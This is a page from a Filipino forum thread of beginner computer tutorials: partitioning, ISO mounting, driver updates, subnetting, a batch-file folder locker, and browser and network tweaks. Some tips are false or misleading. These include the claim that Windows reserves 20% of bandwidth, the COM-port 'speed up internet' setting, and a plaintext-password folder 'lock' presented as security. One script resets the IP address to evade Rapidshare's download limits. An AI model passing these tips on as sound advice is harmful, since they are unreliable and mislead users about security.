etc). Now, sabihin nating Drive D ang ating gustong gawan ng partition.


Code:
Right Click Drive C, choose Shrink Volume
Symbianize Index of Computer Tutorials,  - Page 2 Shrink%20Volume%5B6%5D

[d] Type the number of the size na gusto nyong laki ng partition na
ginawa nyo. 10000 means 10Gb, 20000 means 20Gb. Depende na sa inyo kung
gaano kalaki.


Code:
Pagkalagay ng Size, click Shrink
Symbianize Index of Computer Tutorials,  - Page 2 Shrink_volume_vista2

[e] Right Click the new Partition and select New simple volume. Don't forget to format it.


Symbianize Index of Computer Tutorials,  - Page 2 Initialize2

=====================================


[b]YOU NOW HAVE A NEW PARTITION
Symbianize Index of Computer Tutorials,  - Page 2 Eaea

steves48Hot Re: Symbianize Index of Computer Tutorials, Sun Jan 13, 2013 8:09 am

  • Technician
steves
Technician
[Guide] Paano Mag Mount ng .ISO gamit ang Alcohol 120%


Symbianize Index of Computer Tutorials,  - Page 2 Alcohol120

Symbianize Index of Computer Tutorials,  - Page 2 29c5h88

Napansin ko po kasi na madaming nagtatanong kung paano mainstall ang mga
games na nadownload pag ISO file sya. Kaya ito po ang simpleng guide
para sa inyo.

Makatulong sana kahit sa iilang tao lang.

Mahilig ako sa games kaya simpleng tulong ko na ito sa kanila.

Salamat. Symbianize Index of Computer Tutorials,  - Page 2 Smile

1. Buksan ang Alcohol 120% at i-click Virtual Drive sa ibaba ng Option.

Symbianize Index of Computer Tutorials,  - Page 2 Image-thumb52


Code:
First open the Alcohol 120% application and then click Virtual Drive
under the Options group:
2. Ang Option Window ay bubukas kung saan makikita ang mga
parameter field. Ilagay ang number of virtual drives sa 1, pero kung
gusto mo ng mas marami pwede din. I-check ang Remount images upon system
reboot kung gusto mong naka mount padin yung iso (image) pag bukas ulit
ng pc.

Symbianize Index of Computer Tutorials,  - Page 2 Image-thumb53


Code:
The options window will open with the Virtual Drive parameter fields. Set the number of virtual drives to 1 if you want to make only 1 virtual drive (or more if you want). Check the Remount images upon system reboot if you want the drive to remain loaded after restarting Windows.
3. I-Set and drive letter ng virtual drive gamit and drive letter
field. Pag hindi binago pinipili ng program and susunod na available
drive letter. I-Click and OK para i-activate ang drive.

Symbianize Index of Computer Tutorials,  - Page 2 Image-thumb54


Code:
Set the drive letter of the virtual drive using the Drive letter field. By default it will use the next available drive letter it could find from your computer. Click OK to activate the drive.
4. Sa example natin sa taas "F" ang ginamit natin na drive letter. Pede mong makita yung ginawa mo sa Windows Explorer.

Symbianize Index of Computer Tutorials,  - Page 2 Image-thumb55


Code:
In the example above it used the drive “F” as the drive letter. You can confirm the drive by exploring it on Windows Explorer:
5. Pag na click mo yung drive may message na lilitaw na parang ganito:

Symbianize Index of Computer Tutorials,  - Page 2 Image-thumb56


Code:
If you click the drive you will see a message like below:
6. Ang ibig sabihin nito wala pang nakalagay na media sa drive
natin. Since na virtual drive ito kailangan natin ilagay sa kanya kung
nasaan yung mga CD/DVD Image natin gaya nung mga ISO file or kahit na
anong image file. Para ma ilagay ang ISO file, right click mo yung drive
na ginawa mo then piliin mo yung Mount Image:

Symbianize Index of Computer Tutorials,  - Page 2 Image-thumb57


Code:
This means the disk has no media inside it. Since this is a virtual drive, we need to point this to a CD or DVD image (like an ISO or any disk image file). To load an ISO file, right click the drive using the Alcohol window and then choose Mount Image:
7. Hanapin ang ISO file mo gamit ang Open dialog box.

Symbianize Index of Computer Tutorials,  - Page 2 Image-thumb58


Code:
Locate the ISO file using the Open dialog box:

8. Tapos makikita mo na namount na yung iso file sa virtual drive.

Symbianize Index of Computer Tutorials,  - Page 2 Image-thumb59


Code:
Then you should be able to see the image loaded on the virtual drive:

9. Pagkatapos nito pwede mo ng gamitin ang virtual drive gaya ng normal
na cd/dvd rom drive. Gaya ng pag install ng games na nadownload mo at
makita ang laman ng ISO image.

Symbianize Index of Computer Tutorials,  - Page 2 Image-thumb60


Code:
After this you can use the virtual drive like an ordinary CD/DVD ROM drive. Like installing downloaded games. Browse the drive to see the content of the ISO image:
10. Parehong step lang ang susundin kahit na anong file format pa ng image ang gagamitin na pinapakita sa baba:

Symbianize Index of Computer Tutorials,  - Page 2 Image-thumb61


Code:
You may use the same steps above for any of the image
file formats shown below:
11. Kung gusto mo ng palitan ang image na naka insert gamitin mo
lang yung step sa pag mount ng iso file at piliin ang ibang iso file.


Code:
If you want to change the image file loaded, use the steps above to point to other image files.
12. Maraming paraan para ma mount ang ISO gamit ang Alcohol 120%, isa pang paraan ay ang pag gamit ng drag and drop.


Code:
There many ways to mount an image using Alcohol 120%, the one stated above is just one way. Another popular way is using drag and drop.
Symbianize Index of Computer Tutorials,  - Page 2 28sbh0


Quote:

Symbianize Index of Computer Tutorials,  - Page 2 Images-1
http://www.mediafire.com/?dz1jwvzzwyj


Symbianize Index of Computer Tutorials,  - Page 2 Tq

steves49Hot Re: Symbianize Index of Computer Tutorials, Sun Jan 13, 2013 8:09 am

  • Technician
steves
Technician
Guide on how to update Windows Hardware Driver [For Newbie]


How to update Windows hardware driver


Table of Contents

1. What is a Driver?
2. Why do I need to update
3. Finding Out the Manufacturer and Model of Your Device
4. Determining the current version of your driver
5. Finding the latest driver
6. Downloading the driver update
7. Installing the Driver update
8. Conclusion


What is a Driver?

A driver is a program that is able to control a device that is connected
to your computer. These drivers are used by the operating system to
enable it to communicate with the particular device the driver was made
for. Devices that you connect to your computer are often very
specialized which makes it so Windows can not communicate directly with
the device without a program telling it how to. This program, or device
driver, acts as a translator between the installed device and the
programs that utilize the device.


Why do I need to update?

By default Windows contains generic drivers for many different types of
hardware connected to your computer. Unfortunately, many of these
drivers that are bundled with Windows tend to be generic and do not
support all of the advanced features of the hardware being installed.
Therefore you would want to download and install the driver created by
the hardware manufacturer so that Windows understands how to use these
special features.

Also as time goes by, hardware manufacturers release new versions of
their drivers to fix bugs, increase performance, increase stability on
your computer, or add new features. When these drivers are released it
is recommended that you upgrade your driver to take advantage of these
new enhancements.

When new drivers are released they tend to come in two types of updates.
The first type is a program that you run that will automatically update
the driver for you and then prompt you to reboot your computer. The
second type is a set of driver files that you need to manually update
the drivers with. This tutorial will focus on teaching you how to
upgrade your driver using both methods.


Finding Out the Manufacturer and Model of Your Device

Before we begin updating your driver, we need to know the manufacturer
and model number for the device. This is a pretty simple problem to
overcome. Simply look at your device for a brand name, and that should
be the manufacturer. For example I am looking at my modem and on the top
it says "Binatone". Pretty simple huh!

To find the “model” of your device look at the back/bottom of your
device for a code (my modem's is ADSL 2000). If this does not work, try
looking in the paperwork that came with your device and see if you can
find it there.

On the other hand, if you have an internal device that is not easily
accessible, it may be difficult for you to find the make and model for
it (for example a video card). For internal devices you should use the
Device Manager to find out this information:

Click on the Start button in the bottom right hand corner of your desktop as shown below:


Symbianize Index of Computer Tutorials,  - Page 2 Untitled73qh


Click on the Control Panel menu option to open the Control Pane as shown below:


Symbianize Index of Computer Tutorials,  - Page 2 Untitled85hn


Double-click on the System icon as shown below:


Symbianize Index of Computer Tutorials,  - Page 2 Untitled90hy


Click on the Hardware tab at the top of the box (red arrow), then click
on the box which says Device Manager (blue arrow) as shown below:


Symbianize Index of Computer Tutorials,  - Page 2 Untitled107kb

A window will appear which contains a list of the devices on your computer like the image below.


Symbianize Index of Computer Tutorials,  - Page 2 Untitled23pb


You will need to click on the plus (+) arrow next to the hardware
category for the driver you want to update (red arrow). For my
continuing example of updating a video driver I would click on the plus
(+) arrow next to display adapters (where video cards reside). After
clicking on the (+) sign, the category will open listing the devices
that are installed on your computer that fall under this category of
hardware. You should see your video card listed and you would make a
note of the make and model of the card you wish to update. Stay in the
current window, as the following steps will continue from here.


Determining the current version of your driver

Before you upgrade your driver, you want to determine whether or not you
have the latest version. When developers create drivers they assign a
version number to it. Each time the manufacturer releases a new update
to this driver, they increase the version number. In this way you can
determine if you have the latest version of the driver by comparing the
version number of your currently installed driver to the version number
of the driver currently . So if there version number is higher than
yours, you know that there is a newer version available for download.

To determine the current version of your driver you would do the following:

While in the device manager, as described above, you need to click on
the (+) arrow next to the category of device you want to update (red
arrow). Then right click on the device which you would like the update.
Again, in my example I would right click on the Radeon 9500 pro / 9700
which the blue arrow is pointing at.


Symbianize Index of Computer Tutorials,  - Page 2 Untitled195ii

After right clicking a list of options will appear. Click properties:

Symbianize Index of Computer Tutorials,  - Page 2 Untitled208vj


A new windows will open, which will display the various properties of
your device. Click on the Driver tab in the top of the window (red
arrow). Then look at the details in the Driver Version line (blue
arrow):


Symbianize Index of Computer Tutorials,  - Page 2 Untitled216si

Write down this version number so you can reference it later.


Finding the latest driver

So, now that you know the name, model, and version number of your device
it is time to determine if there is a newer driver available for you to
use. The easiest way to find a updated driver is to check the
manufacturer’s web site. This will ensure you have the latest and most
up-to-date drivers available for your device. Finding your manufacturers
web site should be pretty simple. Using the example above, I found my
device manufacturer for my video card was ATI radeon. Usually the
manufacturer’s web site is its name with standard internet tags around
the end (www. and .com). If you are unable to find the website this way,
try going to www.google.com and searching for the name there. Usually the first entry should be the official manufacturer’s site:


Symbianize Index of Computer Tutorials,  - Page 2 Wol_errorThis image has been resized. Click this bar to view the full image. The original image is sized 785x201.
Symbianize Index of Computer Tutorials,  - Page 2 Untitled241ff

When you find the address of the manufacturer, go to the site and have a
look around. It would be impossible to give instructions for each
manufacturer, but you should be looking for a drivers page. On some
manufacturer's sites the Drivers link is prominent. On others you
generally need to go into their support section to find the updated
drivers. If that does not work, you can search for it on the site. After
taking a good look around the manufacturer’s site, you should have
found the driver section for your device. However, in the event that you
are unable to find a driver section, there are a number of handy sites
which collect all the drivers available into an alphabetical list by
manufacturer name. My favorite is www.driverzone.com.
It has an up-to-date list of available drivers, and is very easy for
novices to navigate around. This step is the only part of the tutorial
where I cannot give you specific instructions; it varies too much from
brand to brand.

If you have found the drivers page, simply compare the version number of
the driver they have available for download to the version number you
retrieved earlier. If their version number is higher, then they have an
updated driver for your machine. If it is the same version, then there
is no newer driver available.


Downloading the driver update

When you have found driver update for your device that is newer that the
one you have installed, simply go back to the manufacturers site/or
driverzone, and find the newer driver. Click on the download link to
this file and you should be prompted with a download box. If you use
Internet Explorer it will look like so:


Symbianize Index of Computer Tutorials,  - Page 2 Untitled56nr

You should save your driver update download to the desktop. This is so
that the file can be easily found later on. To do this, click save and
setting the Save In pathname as Desktop (red arrow) and press the Save
button.


Symbianize Index of Computer Tutorials,  - Page 2 Untitled66ok


So now you should have the file placed neatly on your desktop for easy access.

You should extract these files to the desktop now. If on the other hand,
the file is an executable (ends with .exe), then move on to the next
section.


Installing the Driver update

To launch the driver update program you would look for the program that
you downloaded or extracted. The setup file should look something like
this:

Symbianize Index of Computer Tutorials,  - Page 2 Setupicon9im

Double-click on the setup file and follow the on screen instructions to
install the update. When the driver has finished installing, it will
usually prompt you to reboot. Reboot your machine and you should now be
using the updated drivers.

If on the other hand, there is no setup.exe file or other executable to
run, then you will need to manually update the driver through the Device
Manger. Using the previous instructions open the Device Manger. Using
the drop down plus (+), open the category of the device you want to
update and select the device by clicking on it once to highlight it.
Right-click on the device and click Properties. Now click on the Driver
tab and then click on the Update Driver button:

Symbianize Index of Computer Tutorials,  - Page 2 Untitled228qq

A wizard will begin in a new window. If the Wizard asks Can Windows
connect to Windows Update to search for software? select the option
labeled No, not this time and press the Next button. You will now see a
screen similar to the one below

Symbianize Index of Computer Tutorials,  - Page 2 Untitled164yr

Click on the option labeled Install from a list of specific location
(Advanced) (red arrow). Then click next (blue arrow). A screen will open
similar to the one below.

Symbianize Index of Computer Tutorials,  - Page 2 Driverdir

Select the option labeled Don't search. I will choose the driver to
install. (red arrow) and press the Next button. A new screen may come up
showing compatible hardware. Simply press the Have Disk button.

Then click on the Browse button and navigate to the folder on your
desktop where you extracted the driver files. Once you are navigated to
that folder you will see something like below.

Symbianize Index of Computer Tutorials,  - Page 2 Manual

You will see a list of .inf files that contain the information about the
driver update found in that folder. Select the .inf file (red arrow)
and press the Open button (blue arrow). Then press the OK button. You
will now see a list of compatible hardware. Select the driver and press
the Next button. Windows will copy the updated driver to your system.
When it is done, press the Finish button.

You will now be back at the properties page for your device. If you look
at the version, you should see that the version number now corresponds
to the new driver you just installed. You can now press the Close button
and exit the Device Manager.


Conclusion

After following the above instructions, you should be able to update
your device drivers. This will be useful for meeting minimum
requirements for applications/software, to fix bugs that out-of-date
drivers may be causing, or to improve the performance of your hardware.

steves50Hot Re: Symbianize Index of Computer Tutorials, Sun Jan 13, 2013 8:10 am

  • Technician
steves
Technician
IP Addressing Guide + Tweak Computation


Ginawa ko etong Thread n ito para
makatulong sa mga newbie n katulad ko sa IP Addressing. Sinamahan ko na
din ng mga Simpleng Computation ng IP Address. yung mga Master jn hehe
wak n kau react para lng to sa mga Newbie sa networking katulad ko :P
__________________________________________________ _
IP ADDRESSING GUIDE
__________________________________________________ _
Class A First Octet Range 1-127 [Network 127 is Reserved for LoopBack and Internal Testing]
Class B First Octet Range 128-191
Class C First Octet Range 192-223
__________________________________________________ _

Class A License N.H.H.H
Symbianize Index of Computer Tutorials,  - Page 2 ClassA
__________________________________________________ _

Class B License N.N.H.H
Symbianize Index of Computer Tutorials,  - Page 2 ClassB
__________________________________________________ _

Class C License N.N.N.H
Symbianize Index of Computer Tutorials,  - Page 2 ClassC

Note:You must borrow at least 2 bits and you must leave at least 2 bits.

dagdag ko lng :P

Prefix Table
Symbianize Index of Computer Tutorials,  - Page 2 Prefix

Given IP Address:

PC-1 200.10.50.0 /27
255.255.255.0

PC-2 100.0.0.0 /28
255.0.0.0

PC-3 176.16.0.0 /26
255.255.0.0

Ethernet Address:

E-1 3rd Subnet
2nd Valid Address

E-2 2nd Subnet
1st Valid Address

E-3 4th Subnet
3rd Valid Address

Game :P

Computation for PC-1
Symbianize Index of Computer Tutorials,  - Page 2 Computation

First kailangan natin malaman kung ilan ba ang kayang suportahan ng IP Address na eto

kung mapapansin nyo sa image ngborrow ako ng 3 Bits..

128>64>32

so nakuha ko na ang total host na 32.. pero hindi lahat yn ay Valid Host
kaya nag Minus ako ng 2.. (Bakit ako ng Minus ng 2? kung mapapansin nyo
sa Network Table ang Range nya lng is 1-30 at ung 31 is nsa Broadcast
Address at ung 32 is nsa Network Address at At ang Valid host lng eh ung
nsa Range na 1-30)

2nd kailangan naman natin malaman ngaun kung anu ang Network Address
nya.. so kung mapapansin nyo sa image ng Borrw ako ng 3Bits pababa..

128>192>224

at ung 224 ay ang ating Network Address..

at ngaun gumawa ako ng Net Table para makuha ko ang gagamitin na Addresses..

kung mapapansin nyo sa image un 3rd Subnet.. my Range xa 97-126 at ang
kailangan natin ay ang 2nd Valid Address.. at ang 1st Valid Address
natin ay 97.. at ang kasunod nito ay 98..

so ang Ethernet Address natin para sa PC-1 ay

200.10.50.98
255.255.255.224.
__________________________________________________ __

Computation for PC-2
Symbianize Index of Computer Tutorials,  - Page 2 ComputationA

First alamin natin kung ilan kayang masuportahan ng ip Address.. Class A
ang gamit nating IP Address kya ng Borrow ako ng 20 Bits..

First Octet | 128>64>32>16>8>4>2>1 |128>64>32>16>8>4>2>1 | 128>64>32>16

So nakuha ko na ang total hosts na 16.. kaulad ng sa class C i miminus
ko xa sa 2 at makukuha n natin ang total valid hosts na 14.. at ngaun
kukunin nmn natin ang Network address.. kung mapapansin nyo sa image 4
bits lng ang gnwa ko pababa.. parehas lng poh yn 20 pinaikli ko lng
poh..

128>192>224>240

so ang Network Address natin ay 240..

at ngaun gumawa ako ulet ng Net Table para makuha ang 2nd Subnet /1st
Valid Address.. at kung makikita nyo sa image ang 1st Valid Address sa
2nd subnet ay 33..

so ang Ethernet Address natin para sa PC-2 ay

100.0.0.33
255.255.255.240

xa po ay iregullar class A ip Address..
__________________________________________________ __

Computation for PC-3
Symbianize Index of Computer Tutorials,  - Page 2 Computationb

First aalamin natin kung ilan ang kayang masuportahan ng IP Address.. Class B xa kya ng Borrow ako ng 10Bits..

First Octet | 2nd Octet | 128>64>32>16>8>4>2>1 | 128>64

so nakuha ko na ang total hosts 64.. at imiminus ko ulet xa sa 2.. at
makukuha na natin ang total valid hosts / range na 62.. at ngaun kukunin
nmn natin ang Network Address.. kung mapapansin nyo 2 bits lng ang njan
pero parehas lng poh yn..

128>192..

so ang Network Address natin ay 192..

nde n ako gumawa ng net table sa at dun n lng sa binary code ko nilagay para madali hehe

ganito po kc yn..

ilalagay nio poh ang simula ng binary sa ibaba ng naborrow bits nu
katulad ng nsa image.. (10bits>64) sa ilalim po ng 64 nio ilalagay
ang simula ng binary code

just double the 01..

ex.
01
0011
00001111
0000000011111111
0000000000000000 and so on..

note:kung san tumapat un 1 un n poh un magiging value at if kung
mgkakasama cla sa isang subnet just add it and that sum is the value..
ex. 128 and 64.. 128+64=192 (see nio n lng poh image..)

nakikita nio sa image ung 4th Subnet.. naging 176.16.1.0 samantalang ang given ay 176.16.0.0.. gn2 po kc yn..

kung nakikita nio po sa image un binary code.. un isang 1 below eh nsa
part ng 3rd octet.. at kung san pong octet nakalagay un 1.. ay dun nio
po ilalagay un value sa octet na kinalalagyan nun 1.. (see nio n lngp oh
sa image)

kung nakikita nio sa image ung 4th subnet ang ip address eh 176.16.1.0 at ang kailangan nting gamitin ay ung 3rd valid Address..

so ang Ethernet Address ng PC-3 ay

176.16.1.3
255.255.255.192

xa po ay iregular Class B IP Address..

(sana poh naintindihan nio ako hehehe :P)

steves51Hot Re: Symbianize Index of Computer Tutorials, Sun Jan 13, 2013 8:10 am

  • Technician
steves
Technician
[MICROSOFT] See if your PC can run Windows 7. VERY USEFUL!!


Windows 7 Upgrade Advisor
Symbianize Index of Computer Tutorials,  - Page 2 Wol_errorThis image has been resized. Click this bar to view the full image. The original image is sized 766x538.
Symbianize Index of Computer Tutorials,  - Page 2 29501106
Symbianize Index of Computer Tutorials,  - Page 2 Wol_errorThis image has been resized. Click this bar to view the full image. The original image is sized 770x519.
Symbianize Index of Computer Tutorials,  - Page 2 91302327
Symbianize Index of Computer Tutorials,  - Page 2 Wol_errorThis image has been resized. Click this bar to view the full image. The original image is sized 769x516.
Symbianize Index of Computer Tutorials,  - Page 2 61516435

OFFICIAL SITE
http://windows.microsoft.com/en-US/w...pgrade-advisor

Mga Kasymb! Tested ko na po yan ! Symbianize Index of Computer Tutorials,  - Page 2 Thumbsup
Ginamit ko sya kahit naka Windows 7 Ultimate na ako at dito ko nalaman
yung mga need ko pang iupgrade at yung support ng pc ko sa Windows 7

CREDIT TO: Microsoft Coorporation.


DOWNLOAD LINK HERE

http://www.microsoft.com/downloads/e...displaylang=en

steves52Hot Re: Symbianize Index of Computer Tutorials, Sun Jan 13, 2013 8:11 am

  • Technician
steves
Technician
[TUT]How to lock a folder with a password without a software+BATCH FILE COMPILER


Let me show you how to lock a folder without a software!

Steps:

1- make a new folder ( name it as you like )

2- inside this folder make a ( TXT ) file & copy inside it this (the entire thing)


Code:
: cls
@ECHO OFF
title Folder Private
if EXIST "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}" goto UNLOCK
if NOT EXIST Private goto MDLOCKER
:CONFIRM
echo Are you sure you want to lock the folder(Y/N)
set/p "cho=>"
if %cho%==Y goto LOCK
if %cho%==y goto LOCK
if %cho%==n goto END
if %cho%==N goto END
echo Invalid choice.
goto CONFIRM
:LOCK
ren Private "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
attrib +h +s "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
echo Folder locked
goto End
:UNLOCK
echo Enter password to unlock folder
set/p "pass=>"
if NOT %pass%== password here goto FAIL
attrib -h -s "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
ren "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}" Private
echo Folder Unlocked successfully
goto End
:FAIL
echo Invalid password
goto end
:MDLOCKER
md Private
echo Private created successfully
goto End
:End
OR

kung gusto niyong safest way. gamitan niyo ng batch file compiler instead of using the notepad application.


3- After u copy the Commanding go to line 23 (or try using shortcut-
CTRL+F and type password to locate the line) u will find this word :
password here (Change it with any password u like.) is :

eg: if NOT %pass%== narnia1234 goto FAIL
//so ur password here becomes narnia1234 .//

4- After that go to save as & name this file as "locker.bat "

5- Now back to the folder & u will find a ( LOCKER ) commanding.
(locker.exe)

6- Double Click on it & u will find a new folder (Private )

7- Ok ,, now copy what u want in this "private Folder" & after that
come out of the folder, and Double click on locker again. It will open
and ask if you want to lock your folder? Y/N ?

8- Type Y. your private folder will dissapear.

9- If you want to UNLOCK your folder ,go to (locker) & type your pass and you will see your private folder.

it not only hides the fodler, but incase, u unhide all files... and try
opening it without entering password, it'l take u to the control
panel...

kung gusto niyong safest way. gamitan niyo ng batch file compiler instead of using the notepad

steves53Hot Re: Symbianize Index of Computer Tutorials, Sun Jan 13, 2013 8:11 am

  • Technician
steves
Technician
[TUT]Windows uses 20% of your bandwidth Here's how to Get it back


Windows uses 20% of your bandwidth Here's how to Get it back

A nice little tweak for XP. Microsoft reserve 20% of your available
bandwidth for their own purposes (suspect for updates and interrogating
your machine etc..)

Here's how to get it back:

Click Start-->Run-->type "gpedit.msc" without the "

This opens the group policy editor. Then go to:


Local Computer Policy-->Computer Configuration-->Administrative
Templates-->Network-->QOS Packet Scheduler-->Limit Reservable
Bandwidth


Double click on Limit Reservable bandwidth. It will say it is not configured, but the truth is under the 'Explain' tab :

"By default, the Packet Scheduler limits the system to 20 percent of the
bandwidth of a connection, but you can use this setting to override the
default."

So the trick is to ENABLE reservable bandwidth, then set it to ZERO.

This will allow the system to reserve nothing, rather than the default 20%.

I have tested on XP Pro, and 2000
other o/s not tested.

Please give me feedback about your results

steves54Hot Re: Symbianize Index of Computer Tutorials, Sun Jan 13, 2013 8:11 am

  • Technician
steves
Technician
[TUT] How To Double Firefox Speed


Firefox is in my opinion the best browser ever made until now. It includes:
-improved tabbed browsing
-pop up blocking
-integrated Goggle search
-enhanced privacy controls
-built-in phishing protection
-online spell checking
-lots of themes, interfaces, and extensions/addons

Mozilla Firefox officially supports:
-Microsoft Windows
-Linux
-Mac OS X

Unofficial Support:
-Free BSD
-OS/2
-Solaris
-SkyOS
-BeOS
-XP Professional x64 Edition

Now here are some Tips&Tricks that can help you double the speed of Firefox.

1. Type about:config in the address bar and then press Enter.

2. In the filter search bar type network.http.pipelining. Be sure the value field is set true,if
not double-click to set true. HTTP is the application-layer protocol
that most web pages are transferred with. In HTTP 1.1, multiple requests
can be sent before any responses are received. This is known as
pipelining. Pipelining reduces page loading times, but not all servers
support it.

3. Go back to the filter search bar and type network.http.pipelining.maxrequests. Double-click this option and set its value to 8.

4. In the filter search bar and type network.http.proxy.pipelining. Once opened doubleclick on it and set it to true.

5. In IPv6-capable DNS servers, an IPv4 address may be returned when an
IPv6 address is requested. It is possible for Mozilla to recover from
this misinformation, but a significant delay is introduced.
Type network.dns.disableIPv6 in the filter search bar and set this option to true by double clicking on it.

6. CONTENT INTERRUPT PARSING
This preference controls if the application will interrupt parsing a
page to respond to UI events. It does not exist by default. Right-click
(Apple users ctrl-click) anywhere in the about:config window, select New and then Boolean from the pop-up menu. Then:
A. Enter content.interrupt.parsing in the New boolean value pop-up window and click OK
B. When prompted to choose the value for the new boolean, select true and click OK.

7. Rather than wait until a page has completely downloaded to display it
to the user, Mozilla applications will regularly render what has been
received to that point. This option controls the maximum amount of time
the application will be unresponsive while rendering pages. Right-click
(Apple users ctrl-click) anywhere in the about:config window, select New and then Integer from the pop-up menu.
A. Enter content.max.tokenizing.time in the New integer value pop-up window and click OK
B. You will be prompted to enter a value. Enter 2250000 and click OK.

8. CONTENT NOTIFY INTERVAL
This option sets the minimum amount of time to wait between reflows. Right-click (Apple users ctrl-click) anywhere in the about:config window, select New and then Integer from the pop-up menu.
A. Type content.notify.interval in the New integer value pop-up window and click OK.
B. You will be prompted to enter a value. Enter 750000 and click OK.

9. CONTENT NOTIFY ONTIMER
A. This option sets if to reflow pages at an interval any higher than that specified by content.notify.interval. Right-click (Apple users ctrl-click) anywhere in the about:config window and select New and then Boolean from the pop-up menu.
B. Type content.notify.ontimer in the New boolean value pop-up window and click OK.
C. You will be prompted to choose the value for the new boolean. Select true and click OK.

10. Notify Backoffcount
This option controls the maximum number of times the content will do
timer-based reflows. After this number has been reached, the page will
only reflow once it is finished downloading. Right-click (Apple users
ctrl-click) anywhere in the about:config window and select New and then Integer from the pop-up menu.
A. Enter content.notify.backoffcount in the New integer value pop-up window and click OK.
B. You will be prompted to enter a value. Enter 5 and click OK.

11. CONTENT SWITCH THRESHOLD
You can interact with a loading page when content.interrupt.parsing is set to true.
When a page is loading, the application has two modes: a high frequency
interrupt mode and a low frequency interrupt mode. The first one
interrupts the parser more frequently to allow for greater UI
responsiveness during page load.
The low frequency interrupt mode interrupts the parser less frequently
to allow for quicker page load. The application enters high frequency
interrupt mode when you move the mouse or type on the keyboard and
switch back to low frequency mode when you had no activity for a certain
amount of time. This preference controls that amount of time.
Right-click (Apple users ctrl-click) anywhere in the about:config window and select New and then Integer from the pop-up menu.
A. Enter content.switch.threshold in the New integer value pop-up window and click OK.
B. You will be prompted to enter a value. Enter 750000 and click OK.

12. NGLAYOUT INITIALPAINT DELAY
Mozilla applications render web pages incrementally, they display what's been received
of a page before the entire page has been downloaded. Since the start of a web page
normally doesn't have much useful information to display, Mozilla applications will wait
a short interval before first rendering a page. This preference controls
that interval. Rightclick (Apple users ctrl-click) anywhere in the about:config window and select New and then Integer from the pop-up menu.
A. Enter nglayout.initialpaint.delay in the New integer value pop-up window and click OK.
B. You will be prompted to enter a value. Enter 0 and click OK.

If U like This A Simple Thanks Will Be Enough

Please Use This At Ur Own Risk Don't Blame Me.I am Currently Using These Setting And it is running properly.

steves55Hot Re: Symbianize Index of Computer Tutorials, Sun Jan 13, 2013 8:12 am

  • Technician
steves
Technician
Copy this code to ur text editor,then save it as "desktop.ini"


Code:


Code:
[.ShellClassInfo]
IconFile=%SystemRoot%\system32\SHELL32.dll
IconIndex=127
ConfirmFileOp=0

[{BE098140-A513-11D0-A3A4-00C04FD706EC}]
Attributes=1
IconArea_Image="your_picture.jpg"
IconArea_Text="0xFFFFFF"
VeBRA sources - don't delete the tag above, it's there for XXXXX purposes -
[ExtShellFolderViews]
{BE098140-A513-11D0-A3A4-00C04FD706EC}={BE098140-A513-11D0-A3A4-00C04FD706EC}
{5984FFE0-28D4-11CF-AE66-08002B2E1262}={5984FFE0-28D4-11CF-AE66-08002B2E1262}

[{5984FFE0-28D4-11CF-AE66-08002B2E1262}]
PersistMoniker=Folder.htt
PersistMonikerPreview=%WebDir%\folder.bmp
__________________________________________________ __________________________________________________
(Note in :IconArea_Image="your_picture.jpg" enter the name of your picture.)

2.Put "desktop.ini and your_picture.jpg in ur USB Drive then Hidden it.
3.Refresh ..and enjoy with new background.....

steves56Hot Re: Symbianize Index of Computer Tutorials, Sun Jan 13, 2013 8:12 am

  • Technician
steves
Technician
[TUT] Make Your Computer TALK


This is a visual basic script file that will pop up an message which requires
you to write something...
when you write it and press ok
your computer will tell what you typed


Paste This Code on your notepad and save it as talk.vbs


Code:
Dim userInput


userInput = InputBox("Write a message for me to say")


Set Sapi = Wscript.CreateObject("SAPI.SpVoice")

Sapi.speak userInput
NOTE: Be sure to save it in a .vbs file extension Symbianize Index of Computer Tutorials,  - Page 2 Thumbsup


[TUT] Disguise your folder to look like recycle bin


Rename any folder with extension .{645FF040-5081-101B-9F08-00AA002F954E}
eg, if u've a folder games press F2, then type, "games.{645FF040-5081-101B-9F08-00AA002F954E}"
You will see automaticaly that the folder will appear as recycle bin double click on it .. OUPS ! recycle bin ?
Then to get to original form, remove the extension using
"ren games.{645FF040-5081-101B-9F08-00AA002F954E} games" in command prompt.

steves57Hot Re: Symbianize Index of Computer Tutorials, Sun Jan 13, 2013 8:12 am

  • Technician
steves
Technician
[TUT]Speed up your internet the SIMPLEST WAY


Increase your internet Speed the Simplest Way

Follow the step:-

Go to Desktop/Start Menu->
My computer-(right click on)->properties->
then go HARDWARE tab->
Device manager->

Now you will see a window of Device manager then

go to Ports->
Communication Port(double click on it and Open).
After open u can see a Communication Port properties.
Go to the Port Setting:----and now increase your "Bits per second" to 128000 and "Flow control" change to Hardware.
Apply and see the result..... ...... ....... ENJOY

Note: Kung sakaling nakakita kayo ng port doon ng modem na gamit niyo
(e.g Nokia E65 OTA MODEM) just do the same process. Also the same with
HUAWEI MODEMS Symbianize Index of Computer Tutorials,  - Page 2 Thumbsup

Don't Forget to Say Thank's if u like my post

steves58Hot Re: Symbianize Index of Computer Tutorials, Sun Jan 13, 2013 8:12 am

  • Technician
steves
Technician
[TUT] Get Unlimited Downloads From Rapidshare.de


Here it is:

1. Copy and paste this code :


Code:
@echo off
echo ipconfig /flushdns
ipconfig /flushdns
echo ipconfig /release
ipconfig /release
echo ipconfig /renew
ipconfig /renew
on your note pad or any other text editor

2. Save the file as : rapidshare.de.bat and leave it on your desktop

3. Every time you download from rapidshare double click on it!

steves59Hot Re: Symbianize Index of Computer Tutorials, Sun Jan 13, 2013 8:13 am

  • Technician
steves
Technician
[TUT] Save videos from MySpace, GoogleVideo, iFilm, Youtube,etc to AVI format


Hindi ko mapagdesisyunan kung san ko ipopost ang thread na toh.pero mas ok na siguro dito.hehe

What You Will Need


- Firefox


Quote:

http://www.mozilla.com/firefox/

- VideoDownloader Extension for Firefox


Quote:

https://addons.mozilla.org/firefox/2390/

- MediaCoder


Quote:

http://www.freewarefiles.com/program_6_81_18085.html

Instructions:
1) Download and install all of the free tools listed above.

2) Goto a site (such as Youtube, MySpace, GoogleVideo, iFilm, etc.

3) Search and find a video you would like to keep.

Symbianize Index of Computer Tutorials,  - Page 2 186619540322aeac48foww0

4) Click the VideoDownloader Button in the bottom right part of your Firefox Browser window.
Symbianize Index of Computer Tutorials,  - Page 2 34218994pt7

